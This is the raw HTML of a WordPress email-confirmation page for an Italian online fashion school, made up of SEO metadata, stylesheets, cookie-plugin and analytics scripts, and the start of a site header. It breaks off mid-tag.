

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ielfs.com/please-check-your-e-mail/
body_size: 22066
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Please, check your e-mail - Italian E-Learning Fashion School</title>
	<link rel="canonical" href="https://ielfs.com/please-check-your-e-mail/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Please, check your e-mail - Italian E-Learning Fashion School" />
	<meta property="og:description" content="Please, check your e-mail We have sent you an email with a confirmation link. &nbsp; If you have not received an email within 15 minutes: Please look in your Spam folder. Check if you have written your address correctly." />
	<meta property="og:url" content="https://ielfs.com/please-check-your-e-mail/" />
	<meta property="og:site_name" content="Italian E-Learning Fashion School" />
	<meta property="article:modified_time" content="2024-03-03T10:47:31+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ielfs.com/please-check-your-e-mail/","url":"https://ielfs.com/please-check-your-e-mail/","name":"Please, check your e-mail - Italian E-Learning Fashion School","isPartOf":{"@id":"https://ielfs.com/#website"},"datePublished":"2024-03-01T07:56:32+00:00","dateModified":"2024-03-03T10:47:31+00:00","breadcrumb":{"@id":"https://ielfs.com/please-check-your-e-mail/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ielfs.com/please-check-your-e-mail/"]}]},{"@type":"BreadcrumbList","@id":"https://ielfs.com/please-check-your-e-mail/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://ielfs.com/"},{"@type":"ListItem","position":2,"name":"Please, check your e-mail"}]},{"@type":"WebSite","@id":"https://ielfs.com/#website","url":"https://ielfs.com/","name":"Italian E-Learning Fashion School","description":"Italian E-Learning School of Fashion And Style","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ielfs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ielfs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ielfs.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://ielfs.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1755009644' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-template-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/template_2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-layout-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/layout_3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-template-custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/template_custom_2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-layout-custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/layout_custom_3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css' href='https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css' href='https://ielfs.com/wp-content/plugins/go_portfolio/assets/css/go_portfolio_styles.css?ver=1.7.4' type='text/css' media='all' />
<style id='go-portfolio-styles-inline-css' type='text/css'>
@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:10px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;		
		} 
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }		
	}

		@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf {
			
			margin:0 auto;
		}		
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;
		}

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }
		
	}
	
	
		@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         }
		 
		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }		
		 
	}
</style>
<link rel='stylesheet' id='oxygen-css' href='https://ielfs.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ielfs.com/wp-content/tablepress-combined.min.css?ver=6' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://ielfs.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://ielfs.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ielfs.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='tp-fontello-css' href='https://ielfs.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://ielfs.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ielfs.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ielfs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"60000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/ielfs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://ielfs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ielfs.com/wp-json/wp/v2/pages/15046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ielfs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ielfs.com/?p=15046' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ielfs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fielfs.com%2Fplease-check-your-e-mail%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ielfs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fielfs.com%2Fplease-check-your-e-mail%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Google tag (gtag.js) 16-09-2025 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M3398NJQ9Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M3398NJQ9Q');
</script>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-18623-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18623.css?cache=1756809655&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18625-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18625.css?cache=1768718275&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18624-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18624.css?cache=1756809655&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18621-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18621.css?cache=1756809928&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//ielfs.com/wp-content/uploads/oxygen/css/universal.css?cache=1768718275&#038;ver=6.8.3' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-15046 wp-theme-oxygen-is-not-a-theme  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-10219">Call Me</a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="Ielfs Logo of italian fashion school" src="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160-300x133.png" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.me/393667288233" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/ielfs_manager" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://www.facebook.com/ielfs/" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-facebook-official"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://www.instagram.com/stylecourses/" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-instagram"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://ielfs.com/?p=44"   ><div id="text_block-6-44746" class="ct-text-block" >Winter sale before the annual price increase: become an Image Consultant and Stylist <br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use 